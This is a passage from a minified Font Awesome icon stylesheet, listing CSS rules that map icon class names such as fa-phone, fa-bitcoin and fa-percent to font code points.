"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
</file>
